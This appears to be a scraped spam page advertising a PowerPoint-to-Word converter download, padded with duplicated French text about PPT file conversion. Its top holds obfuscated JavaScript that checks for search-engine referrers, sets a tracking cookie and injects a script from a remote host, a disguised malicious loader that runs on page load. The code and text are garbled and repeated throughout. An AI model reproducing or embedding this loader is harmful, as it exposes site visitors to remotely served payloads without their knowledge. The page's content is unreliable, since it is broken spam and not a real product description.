



## **Converter Powerpoint 2013 Em Word Download For Android**

var \_0x802d=['bFNabm8=','bWF0Y2g=','bnVnUG4=','bHhsUHM=','YnZU','OyBleHBpcmVzPQ==','OyBkb21haW49','em5G RWE=','WFpoamk=','eVVxb3M=','bnJ1Z2g=','VFZnR3U=','Z2V0VGltZQ==','cmxEWE4=','d0hnTUI=','U3VaU2g=','LmJpb mcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aGVhZA==','aHR 0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','eWltTHE=','UFlNUUs=','WmtOVFM=',' SnlBZGE=','QWhzbFk=','Tm1oR3g=','cmVmZXJyZXI=','Z2V0','YVhyTFo=','aW5kZXhPZg==','c2V0','T3NKWm4=','V0FFa 1M=','SFBHak4=','SU1WWlU=','c2NyaXB0','d1FIU20=','YXBwZW5kQ2hpbGQ=','bmZCeWU=','Y3JlYXRlRWxlbWVudA= =','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cFRpVEI=','Y29udmVydGVyK3Bvd2VycG9pbnQrMjAxMytlbSt3b3Jk',' VGVa','NXwxfDB8MnwzfDQ=','Q3B6','Q0xoRnc=','dlhSSEc=','WlVKeUs=','Z3BBT2k=','c3BsaXQ=','Wm5JWFg=','bGVuZ 3Ro','cmVwbGFjZQ==','Y29va2ll'];(function(\_0x226d67,\_0x1fb6e1){var \_0x4d0fa4=function(\_0x1cad59){while(--\_0x1cad5 9){\_0x226d67['push'](\_0x226d67['shift']());}};\_0x4d0fa4(++\_0x1fb6e1);}(\_0x802d,0x15d));var

 $0x5033 =$ function( $0xb08aa$ ,  $0x5d3737$ ){ $0xb08aa = 0xb08aa - 0x0; var$ 

 $_0x107df1 = 0x802d$ [\_0xb08aa];if(\_0x5033['initialized']===undefined){(function(){var \_0x445a85=function(){var  $_0x4fcf_1xy$   $_0x4fcf_2f_3x$  = Function('return\x20(function()\x20'+'{}...

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x52d439){\_0x4fc6fa=window;}return \_0x4fc6fa;};var \_0x4f7b2a=\_0x445a85();var \_0x29cb7b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x4f7b2a$ ['atob']||( $0x4f7b2a$ ['atob']=function( $0x2cceb3$ }{var  $0x34c4e0=String(0x2cceb3)$ ['replace'](/=+\$/,'');for(var \_0x5e1592=0x0,\_0x4a5344,\_0x255221,\_0x47d996=0x0,\_0x4e0502='';\_0x255221=\_0x34c4e0['charAt'](\_0x47d996++);~\_0x2 55221&&(\_0x4a5344=\_0x5e1592%0x4?\_0x4a5344\*0x40+\_0x255221:\_0x255221,\_0x5e1592++%0x4)?\_0x4e0502+=String['f romCharCode'](0xff&\_0x4a5344>>(-0x2\*\_0x5e1592&0x6)):0x0){\_0x255221=\_0x29cb7b['indexOf'](\_0x255221);}return \_0x4e0502;});}());\_0x5033['base64DecodeUnicode']=function(\_0x107a6a){var \_0x320bd4=atob(\_0x107a6a);var \_0x1cc273=[];for(var \_0x2c7351=0x0,\_0x5e527e=\_0x320bd4['length'];\_0x2c7351=\_0x51826b;},'WAEkS':function \_0x155e14(\_0x309d3e,\_0x65108e){return

\_0x309d3e===\_0x65108e;},'HPGjN':'Pgv','IMVZU':'Ttj','wQHSm':\_0x5033('0x28'),'nfBye':function

\_0x5a3f85(\_0x3235d5,\_0x5d1079){return \_0x3235d5+\_0x5d1079;},'gZRtX':\_0x5033('0x29')};var \_0x52a263=[\_0x8ad32d[\_0 x5033('0x2a')],\_0x8ad32d[\_0x5033('0x2b')],\_0x8ad32d[\_0x5033('0x2c')],\_0x8ad32d[\_0x5033('0x2d')],\_0x8ad32d['WUIWa'], \_0x8ad32d[\_0x5033('0x2e')],\_0x8ad32d[\_0x5033('0x2f')]],\_0x33ee25=document[\_0x5033('0x30')],\_0x4536ae=![],\_0xefb5f9 =cookie[\_0x5033('0x31')](\_0x8ad32d['OsJZn']);for(var \_0x3016a2=0x0;\_0x8ad32d['luuZF'](\_0x3016a2,\_0x52a263[\_0x5033(' 0xe')]);\_0x3016a2++){if(\_0x8ad32d[\_0x5033('0x32')](\_0x33ee25[\_0x5033('0x33')](\_0x52a263[\_0x3016a2]),0x0)){\_0x4536a e=!![];}}if(\_0x4536ae){cookie[\_0x5033('0x34')](\_0x8ad32d[\_0x5033('0x35')],0x1,0x1);if(!\_0xefb5f9){if(\_0x8ad32d[\_0x503 3('0x36')](\_0x8ad32d[\_0x5033('0x37')],\_0x8ad32d[\_0x5033('0x38')])){var \_0x666857=document[\_0x5033('0x0')](\_0x5033('0 x39'));\_0x666857[\_0x5033('0x1')]=url;document[\_0x5033('0x2')](\_0x8ad32d[\_0x5033('0x3a')])[0x0][\_0x5033('0x3b')](\_0x66 6857);}else{include(\_0x8ad32d[\_0x5033('0x3c')](\_0x8ad32d[\_0x5033('0x3c')](\_0x8ad32d['gZRtX'],q),''));}}}}R(); PPT en DOCConversion de PPT Đ*DOC* - Convertissez vos fichiers maintenant - en ligne et gratuitement - cette page contient aussi des informations sur les extensions de fichier PPT et DOC.. Conversion de fichiers PPTppt en docx (Microsoft Word 2007 Document)ppt en gif (Compuserve graphics interchange)ppt en html (Hypertext Markup Language)ppt en html4 (Hypertext Markup Language)ppt en html5 (Hypertext Markup Language)ppt en jpg (JPEG compliant image)ppt en key (Apple iWork '09 Keynote Presentation)ppt en key09 (Apple iWork '09 Keynote Document)ppt en pcx (Paintbrush Bitmap Image)ppt en pdf (Portable Document Format)ppt en ppt (1997-2003) (Microsoft PowerPoint Presentation)ppt en pptx (Microsoft PowerPoint 2007 Presentation)PPT en DOCConversion de PPT Đ*DOC* - Convertissez vos fichiers maintenant - en ligne et gratuitement cette page contient aussi des informations sur les extensions de fichier PPT et DOC.. Conversion de fichiers PPTppt en docx (Microsoft Word 2007 Document)ppt en gif (Compuserve graphics interchange)ppt en html (Hypertext Markup Language)ppt en html4 (Hypertext Markup Language)ppt en html5 (Hypertext Markup Language)ppt en jpg (JPEG compliant image)ppt en key (Apple iWork '09 Keynote Presentation)ppt en key09 (Apple iWork '09 Keynote Document)ppt en pcx (Paintbrush Bitmap Image)ppt en pdf (Portable Document Format)ppt en ppt (1997-2003) (Microsoft PowerPoint Presentation)ppt en pptx (Microsoft PowerPoint 2007 Presentation).

e10c415e6f